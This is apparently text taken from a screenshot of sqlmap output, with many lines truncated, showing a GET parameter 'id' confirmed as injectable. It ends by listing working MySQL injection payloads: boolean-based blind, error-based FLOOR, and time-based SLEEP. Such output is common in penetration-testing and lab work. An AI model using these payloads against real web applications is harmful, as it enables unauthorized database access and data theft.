 09:58:44] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
09:58:44] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
09:58:44] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (pot
09:58:44] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of qu
query injection technique test
09:58:44] [INFO] target URL appears to have 3 columns in query
njection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
09:58:52] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mys
09:58:52] [INFO] testing 'MySQL UNION query (43) - 1 to 20 columns'
09:58:53] [INFO] testing 'MySQL UNION query (43) - 21 to 40 columns'
09:58:54] [INFO] testing 'MySQL UNION query (43) - 41 to 60 columns'
09:58:55] [INFO] testing 'MySQL UNION query (43) - 61 to 80 columns'
09:58:56] [INFO] testing 'MySQL UNION query (43) - 81 to 100 columns'
ET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] Y
qlmap identified the following injection point(s) with a total of 159 HTTP(s) requests:
--
arameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 7898=7898 AND 'GLww'='GLww
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 5023 FROM(SELECT COUNT(*),CONCAT(0x716a627171,(SELECT (ELT(5023=5023,1))),0x716b787a71,FLOOR(RA
Ch'='QNCh
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'icOc'='icOc